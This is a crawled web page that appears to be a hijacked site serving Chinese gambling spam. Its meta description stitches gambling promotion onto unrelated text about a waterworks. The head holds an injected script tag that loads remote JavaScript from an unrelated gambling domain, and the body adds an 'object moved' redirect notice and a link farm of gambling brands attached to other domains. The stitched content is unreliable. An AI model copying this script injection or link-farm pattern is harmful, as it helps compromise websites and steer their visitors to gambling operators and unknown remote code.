

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chetrachap.com/projectpurpose/
body_size: 829
content:
<head><title>华体会平台客服-华体会（中国）</title>
<meta content="华体会平台客服,华体会（中国）" name="keywords"/>
<meta content="华体会平台客服【🔥妲己招财推荐🔥 招财入袋 🔥天天八方来财🔥】 现今，我公司愿与国内外商客携手合作，充分凭借中国强大的文化底蕴，糅合中西方元素，将继续开发新产品，不断提升双子星品牌的文化内涵和价值，提高产品质量。华体会（中国）于1956年选址江东四眼碶，建成宁波市第一座自来水厂（宁波市自来水有限公司前身），开创了规模性供水的时代。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/6/x3/ld.js" type="text/javascript"></script></head>
<body><h1>对象已移动</h1>可在<a href="/QlEammvTS6/projectpurpose/">此处</a>找到该文档<div class="link">
<a href="http://www.bilqiseyelashes.com">乐动手机平台</a> | <a href="http://www.gurneybranding.com">半岛在线</a> | <a href="http://www.anhuizhongyi.com">万象城在线登录</a> | <a href="http://www.trad-ex.com">球友会体育</a> | <a href="http://www.kzpcba.com">马博手机平台</a> | <a href="http://www.itgoa.com">九游官方网页版</a> | <a href="http://www.covidtestingnyc.com">MK官方网站</a> | <a href="http://www.lisahofer.com">半岛官方web站</a> | <a href="http://www.farmingtonfarms.com">欧宝在线</a> | 
</div>
</body>
